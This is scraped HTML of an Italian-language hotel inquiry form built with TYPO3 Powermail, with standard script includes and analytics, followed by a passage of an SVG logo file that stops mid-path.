<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_nachname  ">
	<label for="powermail_field_nachname" class="powermail_label" title="">
		Cognome<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="This field must be filled!" data-parsley-trigger="change" placeholder="Cognome*" class="powermail_input  " id="powermail_field_nachname" type="text" name="tx_powermail_pi1[field][nachname]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_email  ">
	<label for="powermail_field_email" class="powermail_label" title="">
		Email<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="This field must be filled!" data-parsley-trigger="change" data-parsley-error-message="This is not a valid email address!" placeholder="Email*" class="powermail_input  " id="powermail_field_email" type="email" name="tx_powermail_pi1[field][email]" value="" />
	</div>
</div>

	
		

	

		
				</div><div class="mailnavi"><div class="backmail">Indietro</div>
			
	
		

	

		
				<div class="nextmail" data-inputerror="Campo obbligatorio" data-mailerror="Mail non valido.">continua</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_7 ">
	<div class="powermail_legend text-uppercase">/</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_strasse  ">
	<label for="powermail_field_strasse" class="powermail_label" title="">
		Via
	</label>

	<div class="powermail_field">
		<input placeholder="Via" class="powermail_input  " id="powermail_field_strasse" type="text" name="tx_powermail_pi1[field][strasse]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_plz  ">
	<label for="powermail_field_plz" class="powermail_label" title="">
		CAP
	</label>

	<div class="powermail_field">
		<input placeholder="CAP" class="powermail_input  " id="powermail_field_plz" type="text" name="tx_powermail_pi1[field][plz]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_ort  ">
	<label for="powermail_field_ort" class="powermail_label" title="">
		Località
	</label>

	<div class="powermail_field">
		<input placeholder="Località" class="powermail_input  " id="powermail_field_ort" type="text" name="tx_powermail_pi1[field][ort]" value="" />
	</div>
</div>

	
		

		

<div class="powermail_fieldwrap powermail_fieldwrap_type_country powermail_fieldwrap_land  ">
	<label for="powermail_field_land" class="powermail_label" title="">
		Paese
	</label>

	<div class="powermail_field">
		<select class="powermail_country  " id="powermail_field_land" name="tx_powermail_pi1[field][land]"><option value="AFG">Afghanistan</option>
<option value="EGY">Ägypten</option>
<option value="ALA">Alandinseln</option>
<option value="ALB">Albanien</option>
<option value="DZA">Algerien</option>
<option value="UMI">Amerikanisch-Ozeanien</option>
<option value="ASM">Amerikanisch-Samoa</option>
<option value="VIR">Amerikanische Jungferninseln</option>
<option value="AND">Andorra</option>
<option value="AGO">Angola</option>
<option value="AIA">Anguilla</option>
<option value="ATA">Antarktis</option>
<option value="ATG">Antigua und Barbuda</option>
<option value="GNQ">Äquatorialguinea</option>
<option value="ARG">Argentinien</option>
<option value="ARM">Armenien</option>
<option value="ABW">Aruba</option>
<option value="AZE">Aserbaidschan</option>
<option value="ETH">Äthiopien</option>
<option value="AUS">Australien</option>
<option value="BHS">Bahamas</option>
<option value="BHR">Bahrain</option>
<option value="BGD">Bangladesch</option>
<option value="BRB">Barbados</option>
<option value="BEL">Belgien</option>
<option value="BLZ">Belize</option>
<option value="BEN">Benin</option>
<option value="BMU">Bermuda</option>
<option value="BTN">Bhutan</option>
<option value="BOL">Bolivien</option>
<option value="BES">Bonaire, Sint Eustatius und Saba</option>
<option value="BIH">Bosnien und Herzegowina</option>
<option value="BWA">Botsuana</option>
<option value="BVT">Bouvetinsel</option>
<option value="BRA">Brasilien</option>
<option value="VGB">Britische Jungferninseln</option>
<option value="IOT">Britisches Territorium im Indischen Ozean</option>
<option value="BRN">Brunei Darussalam</option>
<option value="BGR">Bulgarien</option>
<option value="BFA">Burkina Faso</option>
<option value="BDI">Burundi</option>
<option value="CHL">Chile</option>
<option value="CHN">China</option>
<option value="COK">Cookinseln</option>
<option value="CRI">Costa Rica</option>
<option value="CUW">Curaçao</option>
<option value="DNK">Dänemark</option>
<option value="COD">Demokratische Republik Kongo</option>
<option value="PRK">Demokratische Volksrepublik Korea</option>
<option value="DEU">Deutschland</option>
<option value="DMA">Dominica</option>
<option value="DOM">Dominikanische Republik</option>
<option value="DJI">Dschibuti</option>
<option value="ECU">Ecuador</option>
<option value="SLV">El Salvador</option>
<option value="CIV">Elfenbeinküste</option>
<option value="ERI">Eritrea</option>
<option value="EST">Estland</option>
<option value="FLK">Falklandinseln</option>
<option value="FRO">Färöer</option>
<option value="FJI">Fidschi</option>
<option value="FIN">Finnland</option>
<option value="FRA">Frankreich</option>
<option value="GUF">Französisch-Guayana</option>
<option value="PYF">Französisch-Polynesien</option>
<option value="ATF">Französische Süd- und Antarktisgebiete</option>
<option value="GAB">Gabun</option>
<option value="GMB">Gambia</option>
<option value="GEO">Georgien</option>
<option value="GHA">Ghana</option>
<option value="GIB">Gibraltar</option>
<option value="GRD">Grenada</option>
<option value="GRC">Griechenland</option>
<option value="GRL">Grönland</option>
<option value="GBR">Großbritannien</option>
<option value="GLP">Guadeloupe</option>
<option value="GUM">Guam</option>
<option value="GTM">Guatemala</option>
<option value="GGY">Guernsey</option>
<option value="GIN">Guinea</option>
<option value="GNB">Guinea-Bissau</option>
<option value="GUY">Guyana</option>
<option value="HTI">Haiti</option>
<option value="HMD">Heard und McDonaldinseln</option>
<option value="HND">Honduras</option>
<option value="HKG">Hong Kong S.A.R., China</option>
<option value="IND">Indien</option>
<option value="IDN">Indonesien</option>
<option value="IMN">Insel Man</option>
<option value="IRQ">Irak</option>
<option value="IRN">Iran</option>
<option value="IRL">Irland</option>
<option value="ISL">Island</option>
<option value="ISR">Israel</option>
<option value="ITA">Italien</option>
<option value="JAM">Jamaika</option>
<option value="JPN">Japan</option>
<option value="YEM">Jemen</option>
<option value="JEY">Jersey</option>
<option value="JOR">Jordanien</option>
<option value="CYM">Kaimaninseln</option>
<option value="KHM">Kambodscha</option>
<option value="CMR">Kamerun</option>
<option value="CAN">Kanada</option>
<option value="CPV">Kap Verde</option>
<option value="KAZ">Kasachstan</option>
<option value="QAT">Katar</option>
<option value="KEN">Kenia</option>
<option value="KGZ">Kirgisistan</option>
<option value="KIR">Kiribati</option>
<option value="CCK">Kokosinseln (Keeling)</option>
<option value="COL">Kolumbien</option>
<option value="COM">Komoren</option>
<option value="COG">Kongo</option>
<option value="HRV">Kroatien</option>
<option value="CUB">Kuba</option>
<option value="KWT">Kuwait</option>
<option value="LAO">Laos</option>
<option value="LSO">Lesotho</option>
<option value="LVA">Lettland</option>
<option value="LBN">Libanon</option>
<option value="LBR">Liberia</option>
<option value="LBY">Libyen</option>
<option value="LIE">Liechtenstein</option>
<option value="LTU">Litauen</option>
<option value="LUX">Luxemburg</option>
<option value="MAC">Macau S.A.R., China</option>
<option value="MDG">Madagaskar</option>
<option value="MWI">Malawi</option>
<option value="MYS">Malaysia</option>
<option value="MDV">Malediven</option>
<option value="MLI">Mali</option>
<option value="MLT">Malta</option>
<option value="MAR">Marokko</option>
<option value="MHL">Marschallinseln</option>
<option value="MTQ">Martinique</option>
<option value="MRT">Mauretanien</option>
<option value="MUS">Mauritius</option>
<option value="MYT">Mayotte</option>
<option value="MKD">Mazedonien</option>
<option value="MEX">Mexiko</option>
<option value="FSM">Mikronesien</option>
<option value="MCO">Monaco</option>
<option value="MNG">Mongolei</option>
<option value="MNE">Montenegro</option>
<option value="MSR">Montserrat</option>
<option value="MOZ">Mosambik</option>
<option value="MMR">Myanmar</option>
<option value="NAM">Namibia</option>
<option value="NRU">Nauru</option>
<option value="NPL">Nepal</option>
<option value="NCL">Neukaledonien</option>
<option value="NZL">Neuseeland</option>
<option value="NIC">Nicaragua</option>
<option value="NLD">Niederlande</option>
<option value="NER">Niger</option>
<option value="NGA">Nigeria</option>
<option value="NIU">Niue</option>
<option value="MNP">Nördliche Marianen</option>
<option value="NFK">Norfolkinsel</option>
<option value="NOR">Norwegen</option>
<option value="OMN">Oman</option>
<option value="AUT">Österreich</option>
<option value="TLS">Osttimor</option>
<option value="PAK">Pakistan</option>
<option value="PSE">Palästina</option>
<option value="PLW">Palau</option>
<option value="PAN">Panama</option>
<option value="PNG">Papua-Neuguinea</option>
<option value="PRY">Paraguay</option>
<option value="PER">Peru</option>
<option value="PHL">Philippinen</option>
<option value="PCN">Pitcairn</option>
<option value="POL">Polen</option>
<option value="PRT">Portugal</option>
<option value="PRI">Puerto Rico</option>
<option value="KOR">Republik Korea</option>
<option value="MDA">Republik Moldau</option>
<option value="REU">Reunion</option>
<option value="RWA">Ruanda</option>
<option value="ROU">Rumänien</option>
<option value="RUS">Russische Föderation</option>
<option value="BLM">Saint-Barthélemy</option>
<option value="MAF">Saint-Martin</option>
<option value="SLB">Salomonen</option>
<option value="ZMB">Sambia</option>
<option value="WSM">Samoa</option>
<option value="SMR">San Marino</option>
<option value="STP">São Tomé und Príncipe</option>
<option value="SAU">Saudi-Arabien</option>
<option value="SWE">Schweden</option>
<option value="CHE">Schweiz</option>
<option value="SEN">Senegal</option>
<option value="SRB">Serbien</option>
<option value="SYC">Seychellen</option>
<option value="SLE">Sierra Leone</option>
<option value="ZWE">Simbabwe</option>
<option value="SGP">Singapur</option>
<option value="SXM">Sint Maarten</option>
<option value="SVK">Slowakei</option>
<option value="SVN">Slowenien</option>
<option value="SOM">Somalia</option>
<option value="ESP">Spanien</option>
<option value="LKA">Sri Lanka</option>
<option value="SHN">St. Helena</option>
<option value="KNA">St. Kitts und Nevis</option>
<option value="LCA">St. Lucia</option>
<option value="SPM">St. Pierre und Miquelon</option>
<option value="VCT">St. Vinzent und die Grenadinen</option>
<option value="ZAF">Südafrika</option>
<option value="SDN">Sudan</option>
<option value="SGS">Südgeorgien und die Südlichen Sandwichinseln</option>
<option value="SSD">Südsudan</option>
<option value="SUR">Suriname</option>
<option value="SJM">Svalbard und Jan Mayen</option>
<option value="SWZ">Swasiland</option>
<option value="SYR">Syrien</option>
<option value="TJK">Tadschikistan</option>
<option value="TWN">Taiwan</option>
<option value="TZA">Tansania</option>
<option value="THA">Thailand</option>
<option value="TGO">Togo</option>
<option value="TKL">Tokelau</option>
<option value="TON">Tonga</option>
<option value="TTO">Trinidad und Tobago</option>
<option value="TCD">Tschad</option>
<option value="CZE">Tschechische Republik</option>
<option value="TUN">Tunesien</option>
<option value="TUR">Türkei</option>
<option value="TKM">Turkmenistan</option>
<option value="TCA">Turks- und Caicosinseln</option>
<option value="TUV">Tuvalu</option>
<option value="UGA">Uganda</option>
<option value="UKR">Ukraine</option>
<option value="HUN">Ungarn</option>
<option value="URY">Uruguay</option>
<option value="UZB">Usbekistan</option>
<option value="VUT">Vanuatu</option>
<option value="VAT">Vatikanstaat</option>
<option value="VEN">Venezuela</option>
<option value="ARE">Vereinigte Arabische Emirate</option>
<option value="USA">Vereinigte Staaten von Amerika</option>
<option value="VNM">Vietnam</option>
<option value="WLF">Wallis und Futuna</option>
<option value="CXR">Weihnachtsinsel</option>
<option value="BLR">Weißrussland</option>
<option value="ESH">Westsahara</option>
<option value="CAF">Zentralafrikanische Republik</option>
<option value="CYP">Zypern</option>
</select>
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_telefonnummer  ">
	<label for="powermail_field_telefonnummer" class="powermail_label" title="">
		Numero di telefono
	</label>

	<div class="powermail_field">
		<input placeholder="Nr. di telefono" class="powermail_input  " id="powermail_field_telefonnummer" type="text" name="tx_powermail_pi1[field][telefonnummer]" value="" />
	</div>
</div>

	
		

	

		
				</div>
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_check powermail_fieldwrap_prospekteusw  ">
	<label class="powermail_label checkboxlabel" title="">
		Catalogo...
	</label>

	<div class="powermail_field checkboxwrap flexContainer justifycenter">
		
			<div class="checkboxes ">
				<input type="hidden" name="tx_powermail_pi1[field][prospekteusw]" value="" /><input data-parsley-errors-container=".powermail_field_error_container_prospekteusw" data-parsley-class-handler=".powermail_fieldwrap_prospekteusw div:first &gt; div" class="powermail_checkbox powermail_checkbox_43" id="powermail_field_prospekteusw_1" type="checkbox" name="tx_powermail_pi1[field][prospekteusw][]" value="Catalogo" />
				<label for="powermail_field_prospekteusw_1">
					Catalogo
				</label>			
			</div>
		
			<div class="checkboxes ">
				<input class="powermail_checkbox powermail_checkbox_43" id="powermail_field_prospekteusw_2" type="checkbox" name="tx_powermail_pi1[field][prospekteusw][]" value="Newsletter" />
				<label for="powermail_field_prospekteusw_2">
					Newsletter
				</label>			
			</div>
		
			<div class="checkboxes ">
				<input class="powermail_checkbox powermail_checkbox_43" id="powermail_field_prospekteusw_3" type="checkbox" name="tx_powermail_pi1[field][prospekteusw][]" value="Privacy*" />
				<label for="powermail_field_prospekteusw_3">
					Privacy*
				</label>			
			</div>
		

		
			<div class="powermail_field_error_container powermail_field_error_container_prospekteusw"></div>
		
	</div>
</div>

	
		

	

		
				<div class="mailnavi" ><div class="backmail" data-privacyerror="Accettare privacy">indietro</div>
			
	
				<input class="powermail_submit" type="submit" value="Inviare la richiesta" />

	
		

	

		
				</div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_8 ">
	<div class="powermail_legend text-uppercase">Pflichtfelder Text</div>
	
		
<div class="powermail_fieldwrap powermail_fieldwrap_type_text powermail_fieldwrap_marker  ">
	<div class="powermail_field ">
		*Campo obbligatorio
	</div>
</div>

	
</fieldset>

					

					<input class="powermail_form_uid" type="hidden" name="tx_powermail_pi1[mail][form]" value="3" />
					


	<div style="margin-left: -99999px; position: absolute;">
		<label for="powermail_hp_3">
			Don't fill this field!
		</label>
		<input autocomplete="off" id="powermail_hp_3" type="text" name="tx_powermail_pi1[field][__hp]" value="" />
	</div>


				</form>
			</div>
		


	</div>
</div>
</div>
</div>
<div class="scrollrequest"><ul class="flexContainer"><li class="requesttoggle buttononly"><a href="https://www.designhotel-kaltern.com/it/richiesta/" title="Richiesta"><span class='requesticon'></span><span class="menutitle">Richiesta</span></a></li><li><a href="https://booking.designhotel-kaltern.com/?skd-language-code=it" target="_blank" title="Prenota"><span class='requesticon'></span><span class="menutitle">Prenota</span></a></li></ul></div>
<script id="powermail_marketing_information" data-pid="141" data-language="3"></script>
<script src="https://www.designhotel-kaltern.com/uploads/tx_t3jquery/jquery-2.1.x-1.10.x-3.0.x.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.filter-isImageFile.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.mfpInlineFunctions.min.js" type="text/javascript"></script>

<script src="https://www.designhotel-kaltern.com/typo3conf/ext/cookieconsent2/Resources/Public/JavaScripts/cookieconsent.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/webx_suedtirolwetter/Resources/Public/js/main.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/powermail/Resources/Public/JavaScripts/Powermail/Marketing.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/kiwi_accordion/res/js/kiwi_accordion.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/classie.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/footable.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/sweet-alert.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/slick.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/jquery.mmenu.min.all.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/picturefill.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/outdatedbrowser/outdatedbrowser.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/outdatedbrowser.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/selectfx.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/isotope.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/mixitup.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/videoelement.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/jsSocial.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/main.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3temp/Assets/b1ca2c70dd.js" type="text/javascript"></script>


      <!--[if lte IE 7 ]>
      <script type="text/javascript" src="/fileadmin/templates/js/border-box.js"></script>
      <script type="text/javascript" src="/fileadmin/templates/js/selectivizr-min.js"></script>
      <![endif]-->

      <script>
        WebFontConfig = {
        google: { families: [ 'Merienda+One::latin' ] }
        };
        (function() {
        var wf = document.createElement('script');
        wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
          '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
        })();
      </script>

    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-8748109-1', 'auto');
    ga('set', 'anonymizeIp', true);
    ga('send', 'pageview');

    </script><script>jQuery(document).ready(function(){jQuery.datepicker.setDefaults(jQuery.datepicker.regional['it']);});</script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laresidenzaMenuNEU.svg
body_size: 15630
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.799px" height="83.997px" viewBox="0 -8.154 184.799 83.997" enable-background="new 0 -8.154 184.799 83.997"
	 xml:space="preserve">
<g id="Layer_1" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.263,56.547c1.568,0,2.567,0.681,2.567,1.749c0,0.739-0.459,1.329-1.198,1.539
			c0.879,0.17,1.438,0.859,1.438,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H64.263z M62.724,59.346h1.438
			c0.521,0,0.851-0.28,0.851-0.729s-0.33-0.709-0.851-0.709h-1.438V59.346z M62.724,62.174h1.438c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759h-1.438V62.174z"/>
		<path fill="#FFFFFF" d="M76.711,60.035c0,2.039-1.618,3.588-3.787,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C75.093,56.487,76.711,58.006,76.711,60.035z M70.965,60.045c0,1.181,0.908,2.089,1.979,2.089
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069C71.864,57.976,70.965,58.865,70.965,60.045z"/>
		<path fill="#FFFFFF" d="M85.451,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.769L85.451,60.604L85.451,60.604z"/>
		<path fill="#FFFFFF" d="M91.473,57.976v5.567h-1.779v-5.567h-2.089v-1.438h5.977v1.438H91.473z"/>
		<path fill="#FFFFFF" d="M95.845,63.543v-6.996h1.777v6.996H95.845z"/>
		<path fill="#FFFFFF" d="M107.98,64.423c-0.539,0.479-1.328,0.77-2.028,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.619-3.548,3.778-3.548c2.168,0,3.786,1.519,3.786,3.548
			c0,1.549-0.93,2.818-2.327,3.338c0.239,0.3,0.528,0.479,0.85,0.479s0.77-0.198,1.199-0.528L107.98,64.423z M103.863,62.134
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.793,62.134,103.863,62.134
			z"/>
		<path fill="#FFFFFF" d="M116.421,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.984,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.478v1.399L120.984,57.946
			L120.984,57.946z"/>
		<path fill="#FFFFFF" d="M83.961,69.546l-0.479,0.61c-0.54-0.55-1.299-0.88-2.069-0.88c-1.579,0-2.848,1.22-2.848,2.759
			c0,1.528,1.269,2.758,2.848,2.758c0.771,0,1.521-0.319,2.069-0.839l0.49,0.55c-0.689,0.649-1.629,1.08-2.6,1.08
			c-2.019,0-3.618-1.57-3.618-3.549c0-1.959,1.619-3.509,3.648-3.509C82.362,68.526,83.292,68.918,83.961,69.546z"/>
		<path fill="#FFFFFF" d="M87.494,73.774l-0.778,1.769h-0.851l3.138-6.996h0.83l3.128,6.996h-0.869l-0.78-1.769H87.494z
			 M89.393,69.457l-1.56,3.547h3.139L89.393,69.457z"/>
		<path fill="#FFFFFF" d="M96.364,69.315v2.459h3.27v0.771h-3.27v2.998h-0.8v-6.996h4.447v0.771h-3.647V69.315z"/>
		<path fill="#FFFFFF" d="M103.494,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z
			 M104.853,67.678l-1.25-0.989l0.801-0.369l1.199,1.358H104.853z"/>
	</g>
	<path display="inline" fill="#FFFFFF" d="M0,3.752C0.859,3.584,1.813,3.391,2.86,3.17c1.048-0.22,1.991-0.466,2.829-0.738
		l0.409,0.314c-0.105,1.258-0.2,2.855-0.283,4.793c-0.084,1.939-0.126,4.375-0.126,7.31c0,1.068,0.005,2.117,0.016,3.144
		c0.012,1.027,0.036,2.043,0.079,3.049c0.733,0.21,1.802,0.398,3.206,0.566c-0.355,0.628-0.682,1.221-0.975,1.775
		c-0.294,0.556-0.534,1.032-0.724,1.431c-1.006-0.23-2.038-0.461-3.097-0.691s-1.954-0.43-2.688-0.598
		c0.104-0.984,0.192-2.143,0.268-3.474c0.073-1.33,0.109-3.002,0.109-5.014c0-1.404-0.006-2.609-0.017-3.615
		S1.844,9.547,1.823,8.813C1.802,8.08,1.776,7.467,1.744,6.975C1.713,6.482,1.687,6.047,1.666,5.67l-1.54-0.473L0,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M20.621,21.167c-0.252,0.335-0.556,0.687-0.912,1.053
		c-0.355,0.367-0.718,0.729-1.084,1.085c-0.366,0.356-0.732,0.682-1.101,0.976c-0.366,0.293-0.688,0.522-0.958,0.69
		c-1.132-0.23-2.175-0.613-3.128-1.146c-0.954-0.534-1.745-1.168-2.374-1.902c-0.125-0.67-0.225-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096s0.414-1.986,0.771-2.908c1.09-0.796,2.186-1.467,3.285-2.012
		c1.101-0.545,2.312-1.027,3.631-1.446c1.194,0.23,2.336,0.634,3.426,1.21c1.091,0.577,2.17,1.284,3.238,2.123
		c-0.21,0.879-0.355,1.786-0.439,2.718c-0.084,0.934-0.126,1.882-0.126,2.846c0,0.565,0.036,1.236,0.109,2.012
		s0.162,1.478,0.269,2.106c0.293,0.168,0.665,0.346,1.114,0.534c0.451,0.188,0.854,0.335,1.211,0.44l-0.533,1.477
		c-0.608,0.126-1.363,0.278-2.265,0.456c-0.9,0.179-1.771,0.383-2.608,0.613c-0.294-0.481-0.54-1.048-0.738-1.697
		c-0.2-0.649-0.352-1.3-0.456-1.949L20.621,21.167L20.621,21.167z M20.684,13.214c-0.545-0.378-1.227-0.728-2.043-1.054
		c-0.817-0.324-1.688-0.57-2.609-0.738c-0.355,0.671-0.618,1.436-0.785,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.031,1.127,0.096,1.619c0.063,0.492,0.188,0.934,0.377,1.321c0.188,0.387,0.456,0.728,0.802,1.021
		c0.346,0.294,0.812,0.534,1.397,0.723c0.566-0.314,1.11-0.754,1.636-1.32c0.522-0.565,0.983-1.246,1.383-2.043L20.684,13.214
		L20.684,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M52.945,21.072c-0.104-0.712-0.184-1.383-0.235-2.012
		c-0.053-0.629-0.078-1.215-0.078-1.76c0-1.32,0.072-2.405,0.22-3.254c0.146-0.849,0.313-1.576,0.503-2.185
		c0.943-0.817,1.86-1.516,2.751-2.091s1.808-1.074,2.751-1.493c0.67,0,1.377,0.073,2.121,0.22s1.473,0.336,2.186,0.566
		c0.712,0.23,1.383,0.492,2.013,0.785c0.629,0.295,1.162,0.599,1.603,0.912c0.252,0.524,0.44,1.189,0.566,1.996
		c0.126,0.807,0.188,1.672,0.188,2.594c0,1.132-0.1,2.263-0.299,3.395s-0.498,2.075-0.896,2.829
		c-0.355,0.378-0.75,0.739-1.179,1.085c-0.43,0.346-0.881,0.66-1.353,0.943c-0.472,0.282-0.938,0.529-1.398,0.738
		s-0.891,0.366-1.289,0.472c-0.941-0.042-1.817-0.163-2.625-0.361c-0.807-0.199-1.545-0.445-2.216-0.739
		c-0.671-0.293-1.263-0.623-1.776-0.99c-0.514-0.366-0.938-0.728-1.271-1.084L52.945,21.072z M62.219,22.457
		c0.126-0.336,0.251-0.75,0.377-1.243c0.126-0.492,0.24-1.016,0.346-1.571c0.104-0.555,0.188-1.132,0.252-1.729
		c0.063-0.598,0.094-1.189,0.094-1.776c0-0.922-0.094-1.729-0.282-2.421c-0.607-0.67-1.342-1.236-2.2-1.697
		c-0.859-0.461-1.813-0.807-2.86-1.037c-0.419,0.797-0.718,1.635-0.896,2.514c-0.18,0.881-0.269,1.929-0.269,3.145
		c0,1.006,0.104,1.834,0.314,2.483c0.209,0.649,0.533,1.189,0.975,1.618c0.44,0.43,1,0.771,1.682,1.021
		C60.431,22.016,61.254,22.246,62.219,22.457z"/>
	<path display="inline" fill="#FFFFFF" d="M101.654,21.167c-0.252,0.335-0.557,0.687-0.912,1.053
		c-0.356,0.367-0.719,0.729-1.084,1.085c-0.367,0.356-0.733,0.682-1.102,0.976c-0.365,0.293-0.687,0.522-0.957,0.69
		c-1.133-0.23-2.176-0.613-3.129-1.146c-0.953-0.534-1.744-1.168-2.374-1.902c-0.125-0.67-0.226-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096c0.156-1.017,0.413-1.986,0.771-2.908
		c1.09-0.796,2.184-1.467,3.285-2.012c1.1-0.545,2.311-1.027,3.631-1.446c1.193,0.23,2.336,0.634,3.426,1.21
		c1.09,0.577,2.168,1.284,3.238,2.123c-0.211,0.879-0.357,1.786-0.441,2.718c-0.084,0.934-0.125,1.882-0.125,2.846
		c0,0.565,0.037,1.236,0.109,2.012c0.074,0.775,0.162,1.478,0.268,2.106c0.293,0.168,0.666,0.346,1.115,0.534
		c0.451,0.188,0.855,0.335,1.211,0.44l-0.533,1.477c-0.608,0.126-1.362,0.278-2.264,0.456c-0.902,0.179-1.771,0.383-2.609,0.613
		c-0.295-0.481-0.54-1.048-0.737-1.697c-0.201-0.649-0.353-1.3-0.457-1.949L101.654,21.167L101.654,21.167z M101.717,13.214
		c-0.546-0.378-1.228-0.728-2.043-1.054c-0.818-0.324-1.688-0.57-2.609-0.738c-0.357,0.671-0.619,1.436-0.785,2.295
		c-0.168,0.859-0.252,1.918-0.252,3.175c0,0.587,0.031,1.127,0.094,1.619c0.063,0.492,0.189,0.934,0.377,1.321
		c0.189,0.387,0.457,0.728,0.804,1.021c0.346,0.294,0.811,0.534,1.397,0.723c0.566-0.314,1.109-0.754,1.635-1.32
		c0.523-0.565,0.984-1.246,1.384-2.043L101.717,13.214L101.717,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M110.14,23.682c0.44-0.712,0.885-1.439,1.336-2.184c0.451-0.745,0.875-1.494,1.272-2.249
		c-0.188-0.377-0.389-0.807-0.598-1.288c-0.209-0.482-0.418-0.985-0.629-1.51c-0.209-0.523-0.402-1.053-0.58-1.587
		c-0.18-0.535-0.33-1.054-0.457-1.556c0.607-0.965,1.283-1.887,2.027-2.767s1.578-1.635,2.5-2.264c1.444,0,2.887,0.095,4.321,0.283
